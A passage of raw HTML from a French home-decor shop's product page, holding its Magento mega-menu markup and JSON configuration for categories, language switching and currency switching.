                <li class="category-item&#x20;nav-0" role="presentation"><a href="https://amomadesign.fr/carreaux" tabindex="-1" title="Carreaux">Carreaux</a><ul class="submenu"><li class="category-item&#x20;nav-0-0" role="presentation"><a href="https://amomadesign.fr/carreaux/carrelage-effet-marbre" tabindex="-1" title="Carrelage&#x20;Effet&#x20;Marbre">Carrelage Effet Marbre</a></li></ul></li><li class="category-item&#x20;nav-1" role="presentation"><a href="https://amomadesign.fr/parquet" tabindex="-1" title="Parquet">Parquet</a></li><li class="category-item&#x20;nav-2" role="presentation"><a href="https://amomadesign.fr/papiers-peints" tabindex="-1" title="Papiers&#x20;Peints">Papiers Peints</a></li><li class="category-item&#x20;nav-3" role="presentation"><a href="https://amomadesign.fr/boiseries" tabindex="-1" title="Boiseries">Boiseries</a></li><li class="nav-4" role="presentation"><a href="https://amomadesign.fr/brands" tabindex="-1" title="Brands">Brands</a></li><li class="nav-5" role="presentation"><a href="https://amomadesign.fr/blog" tabindex="-1" title="Blog">Blog</a></li>            </ul>
        </nav>
    </div>

<div class="ammenu-menu-wrapper"
         data-nosnippet
         data-bind="
            scope: 'ammenu_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'ammenu_wrapper': {
                            component: 'Amasty_MegaMenuLite/js/wrapper',
                            data: {&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Carrelage Effet Marbre&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-554&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=IEVX6K8]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;IEVX6K8\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/carreaux\/carrelage-effet-marbre&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Carreaux&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-553&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;0&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=BTIY0GA]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;BTIY0GA\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/carreaux&quot;,&quot;current&quot;:true,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Parquet&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-570&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/parquet&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Papiers Peints&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-585&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/papiers-peints&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Boiseries&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-593&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/boiseries&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Brands&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-1&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/brands&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Blog&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-3&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;17&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;html\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-decoded=\&quot;true\&quot;&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/blog&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:null,&quot;is_category&quot;:null,&quot;id&quot;:null,&quot;status&quot;:0,&quot;sort_order&quot;:null,&quot;content&quot;:null,&quot;url&quot;:null,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},
                            config: {&quot;is_hamburger&quot;:false,&quot;color_settings&quot;:{&quot;color_template&quot;:&quot;custom&quot;,&quot;main_menu_background&quot;:&quot;#ffffff&quot;,&quot;main_menu_background_hover&quot;:&quot;#ffffff&quot;,&quot;main_menu_text&quot;:&quot;#000000&quot;,&quot;main_menu_text_hover&quot;:&quot;f25929&quot;,&quot;submenu_background_color&quot;:&quot;#FFFFFF&quot;,&quot;submenu_background_image&quot;:&quot;&quot;,&quot;submenu_text&quot;:&quot;#000000&quot;,&quot;submenu_text_hover&quot;:&quot;#b98551&quot;,&quot;current_category_color&quot;:&quot;#cccccc&quot;,&quot;toggle_icon_color&quot;:&quot;#2d2d2d&quot;,&quot;hamburger_icon_color&quot;:&quot;#333333&quot;},&quot;mobile_menu_title&quot;:&quot;&quot;,&quot;mobile_menu_width&quot;:1024,&quot;welcome_message&quot;:{&quot;message&quot;:null},&quot;invitation_url&quot;:&quot;&quot;,&quot;hide_view_all_link&quot;:false,&quot;mobile_class&quot;:&quot;accordion&quot;,&quot;is_sticky&quot;:3,&quot;is_icons_available&quot;:&quot;desktop&quot;,&quot;animation_time&quot;:0.3,&quot;hamburger_animation&quot;:&quot;none&quot;},
                            children: [],
                            settings: {&quot;account&quot;:{&quot;is_logged_in&quot;:false,&quot;login&quot;:&quot;https:\/\/amomadesign.fr\/customer\/account\/login\/referer\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA~~\/&quot;,&quot;create&quot;:&quot;https:\/\/amomadesign.fr\/customer\/account\/create\/&quot;,&quot;logout&quot;:&quot;https:\/\/amomadesign.fr\/customer\/account\/logout\/&quot;,&quot;account&quot;:&quot;https:\/\/amomadesign.fr\/customer\/account\/&quot;},&quot;switcher&quot;:{&quot;current_code&quot;:&quot;fr_id13&quot;,&quot;current_name&quot;:&quot;Fran\u00e7ais&quot;,&quot;current_store_id&quot;:&quot;13&quot;,&quot;items&quot;:[{&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/stores\/store\/redirect\/___store\/it_id1\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA~~\/___from_store\/fr_id13\/&quot;,&quot;code&quot;:&quot;it_id1&quot;,&quot;name&quot;:&quot;Italiano&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/stores\/store\/redirect\/___store\/en_id2\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5jb20vZmxhdmlrZXItbmF2b25hLTAwMDc3MzQtY2FycmVsYWdlLTMweDYwLXZlaW5lLWdyaXNlLmh0bWw~\/___from_store\/fr_id13\/&quot;,&quot;code&quot;:&quot;en_id2&quot;,&quot;name&quot;:&quot;English&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/stores\/store\/redirect\/___store\/fr_id13\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA~~\/___from_store\/fr_id13\/&quot;,&quot;code&quot;:&quot;fr_id13&quot;,&quot;name&quot;:&quot;Fran\u00e7ais&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/stores\/store\/redirect\/___store\/de_id18\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA~~\/___from_store\/fr_id13\/&quot;,&quot;code&quot;:&quot;de_id18&quot;,&quot;name&quot;:&quot;Deutsch&quot;}]},&quot;currency&quot;:{&quot;current_code&quot;:&quot;EUR&quot;,&quot;current_code_title&quot;:&quot;EUR&quot;,&quot;current_name&quot;:&quot;euro&quot;,&quot;id_modifier&quot;:&quot;nav&quot;,&quot;items&quot;:[{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;,&quot;name&quot;:&quot;dollar australien&quot;,&quot;code&quot;:&quot;AUD&quot;,&quot;code_title&quot;:&quot;AUD&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;,&quot;name&quot;:&quot;livre sterling&quot;,&quot;code&quot;:&quot;GBP&quot;,&quot;code_title&quot;:&quot;GBP&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;,&quot;name&quot;:&quot;dollar canadien&quot;,&quot;code&quot;:&quot;CAD&quot;,&quot;code_title&quot;:&quot;CAD&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;EUR\&quot;}}&quot;,&quot;name&quot;:&quot;euro&quot;,&quot;code&quot;:&quot;EUR&quot;,&quot;code_title&quot;:&quot;EUR&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;,&quot;name&quot;:&quot;franc suisse&quot;,&quot;code&quot;:&quot;CHF&quot;,&quot;code_title&quot;:&quot;CHF&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;,&quot;name&quot;:&quot;dollar des \u00c9tats-Unis&quot;,&quot;code&quot;:&quot;USD&quot;,&quot;code_title&quot;:&quot;USD&quot;}]}},
                            links: [],
                            components: {&quot;ammenu_account_wrapper&quot;:{&quot;items&quot;:[{&quot;id&quot;:&quot;login&quot;,&quot;sort_order&quot;:&quot;10&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/sign_in&quot;,&quot;name&quot;:&quot;Connexion&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/customer\/account\/login\/referer\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA~~\/&quot;,&quot;isVisible&quot;:true},{&quot;id&quot;:&quot;create&quot;,&quot;sort_order&quot;:&quot;20&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/create_account&quot;,&quot;name&quot;:&quot;Cr\u00e9er un compte&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/customer\/account\/create\/&quot;,&quot;isVisible&quot;:true},{&quot;id&quot;:&quot;settings&quot;,&quot;sort_order&quot;:&quot;50&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/settings&quot;,&quot;name&quot;:&quot;Help &amp; Settings&quot;,&quot;content_template&quot;:&quot;Amasty_MegaMenuLite\/account\/settings\/settings&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;currency&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/currency&quot;,&quot;name&quot;:&quot;Currency&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;EUR&quot;,&quot;name&quot;:&quot;euro&quot;,&quot;counter&quot;:&quot;EUR&quot;,&quot;elems&quot;:[{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;,&quot;name&quot;:&quot;dollar australien&quot;,&quot;code&quot;:&quot;AUD&quot;,&quot;code_title&quot;:&quot;AUD&quot;,&quot;id&quot;:&quot;AUD&quot;,&quot;counter&quot;:&quot;AUD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;,&quot;name&quot;:&quot;livre sterling&quot;,&quot;code&quot;:&quot;GBP&quot;,&quot;code_title&quot;:&quot;GBP&quot;,&quot;id&quot;:&quot;GBP&quot;,&quot;counter&quot;:&quot;GBP&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;,&quot;name&quot;:&quot;dollar canadien&quot;,&quot;code&quot;:&quot;CAD&quot;,&quot;code_title&quot;:&quot;CAD&quot;,&quot;id&quot;:&quot;CAD&quot;,&quot;counter&quot;:&quot;CAD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;,&quot;name&quot;:&quot;franc suisse&quot;,&quot;code&quot;:&quot;CHF&quot;,&quot;code_title&quot;:&quot;CHF&quot;,&quot;id&quot;:&quot;CHF&quot;,&quot;counter&quot;:&quot;CHF&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;,&quot;name&quot;:&quot;dollar des \u00c9tats-Unis&quot;,&quot;code&quot;:&quot;USD&quot;,&quot;code_title&quot;:&quot;USD&quot;,&quot;id&quot;:&quot;USD&quot;,&quot;counter&quot;:&quot;USD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;}]}]},{&quot;id&quot;:&quot;language&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/language&quot;,&quot;name&quot;:&quot;Language&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;fr_id13&quot;,&quot;name&quot;:&quot;Fran\u00e7ais&quot;,&quot;counter&quot;:&quot;fr_id13&quot;,&quot;elems&quot;:[{&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/stores\/store\/redirect\/___store\/it_id1\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA~~\/___from_store\/fr_id13\/&quot;,&quot;code&quot;:&quot;it_id1&quot;,&quot;name&quot;:&quot;Italiano&quot;,&quot;id&quot;:&quot;it_id1&quot;,&quot;counter&quot;:&quot;it_id1&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/stores\/store\/redirect\/___store\/en_id2\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5jb20vZmxhdmlrZXItbmF2b25hLTAwMDc3MzQtY2FycmVsYWdlLTMweDYwLXZlaW5lLWdyaXNlLmh0bWw~\/___from_store\/fr_id13\/&quot;,&quot;code&quot;:&quot;en_id2&quot;,&quot;name&quot;:&quot;English&quot;,&quot;id&quot;:&quot;en_id2&quot;,&quot;counter&quot;:&quot;en_id2&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/stores\/store\/redirect\/___store\/de_id18\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA~~\/___from_store\/fr_id13\/&quot;,&quot;code&quot;:&quot;de_id18&quot;,&quot;name&quot;:&quot;Deutsch&quot;,&quot;id&quot;:&quot;de_id18&quot;,&quot;counter&quot;:&quot;de_id18&quot;}]}]}],&quot;isVisible&quot;:true}]}},
                        }
                    }
                }
            }">
            
<!-- ko if: !$data.isMobile() -->
    <div class="ammenu-nav-sections -topmenu "
             data-bind="
                css: {
                    '-sticky': $data.isSticky() && ($data.isOpen ? !$data.isOpen() : true)
                }">
    <nav class="ammenu-main-container"
         aria-label="Main Menu"
         data-action="navigation"
                     style="
                 background-color: &#x23;ffffff;
                 color: &#x23;000000;"
         >
        <ul class="ammenu-items -root" role="menubar">
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_0',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_0': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 0,
                        id: 'category-node-553'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.fr&#x2F;carreaux"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Carreaux</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_1',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_1': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 1,
                        id: 'category-node-570'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.fr&#x2F;parquet"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Parquet</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_2',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_2': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 2,
                        id: 'category-node-585'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.fr&#x2F;papiers-peints"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
